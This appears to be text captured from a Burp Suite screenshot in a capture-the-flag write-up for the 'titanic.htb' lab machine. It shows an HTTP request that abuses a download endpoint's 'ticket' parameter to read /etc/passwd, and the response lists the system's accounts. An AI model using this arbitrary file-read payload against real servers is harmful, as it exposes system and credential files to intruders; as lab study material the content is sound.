 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49